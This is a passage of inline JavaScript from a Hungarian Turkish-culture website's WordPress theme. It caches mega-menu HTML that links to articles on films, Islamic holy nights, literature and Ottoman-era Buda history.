218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
